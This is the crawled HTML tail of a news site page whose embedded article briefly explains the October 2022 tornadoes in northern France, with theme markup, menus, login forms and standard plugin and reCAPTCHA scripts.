                        <a href="https://www.todaynewspost.net/young-celebrities-who-passed-away-tragically/"><div class="thumbnail-container animate-lazy  size-715 "><img width="77" height="86" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Young Celebrities Who Passed Away Tragically" decoding="async" loading="lazy" sizes="(max-width: 77px) 100vw, 77px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46.jpg 1130w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-267x300.jpg 267w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-913x1024.jpg 913w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-768x862.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-696x781.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-1068x1198.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/03/micrs46-374x420.jpg 374w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/young-celebrities-who-passed-away-tragically/">Young Celebrities Who Passed Away Tragically</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/young-celebrities-who-passed-away-tragically/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_945_1_69762b1fb09f9 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_945_0_69762b1fb2fb3">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-945 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="b85bea14b0">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="b85bea14b0">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F" data-image-url="" data-title="Tornadoes%3A%20how%20to%20explain%20such%20a%20phenomenon%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Ftornadoes-how-to-explain-such-a-phenomenon%2F" data-image-url="" data-title="Tornadoes%3A%20how%20to%20explain%20such%20a%20phenomenon%3F" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/tornadoes-how-to-explain-such-a-phenomenon","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"945","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/tornadoes-how-to-explain-such-a-phenomenon\/"},"dateCreated":"2022-10-26 20:42:31+00:00","datePublished":"2022-10-26 20:42:31+00:00","dateModified":"2022-10-26 20:48:13+00:00","url":"https:\/\/www.todaynewspost.net\/tornadoes-how-to-explain-such-a-phenomenon\/","headline":"Tornadoes: how to explain such a phenomenon?","name":"Tornadoes: how to explain such a phenomenon?","articleBody":"<span style=\"font-size: large;\">The tornadoes in the North, Sunday October 23, shook France. Disasters that are difficult to predict and which could be more and more common with global warming.<\/span>\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/nv6km0nu.jpg\"><img class=\"alignnone wp-image-946\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/nv6km0nu-300x169.jpg\" alt=\"\" width=\"818\" height=\"461\" \/><\/a>\r\n\r\nA dark, intriguing and threatening sky. These are the premises of a tornado. For it to form, two masses of air are needed, one cold at altitude, the other hot near the ground, which oppose each other and cause a storm cloud. <!--more-->The tornado comes from strong winds and changing currents. Such an event is difficult to predict. \u201cThese kinds of phenomena still slip through the cracks of our forecasting models (...). They manage to see phenomena of the order of magnitude of a kilometer and there, we are still well below\u201d, explains Patrick Galois, forecaster at Meteo-France.\r\n<h3><strong>Certain regions more exposed<\/strong><\/h3>\r\n\u201cThere are more privileged regions, in particular the plains regions (\u2026) because storms have more time there to develop and spread\u201d, confides Jerome Cerisier, forecaster at Weather Solutions. In the North, a tornado of rare intensity killed three people in 2008. There are between 20 and 50 per year, a stable figure. In the future, global warming could create favorable conditions for the development of these phenomena.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["France"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/nv6km0nu.jpg","width":1040,"height":585},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Tornadoes: how to explain such a phenomenon?","published":"2022-10-26 20:42:31","updated":"2022-10-26 20:48:13"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"France","item":"https:\/\/www.todaynewspost.net\/category\/france\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZWlJ9OLXW5-y8eUyNe-LQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769351971904');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>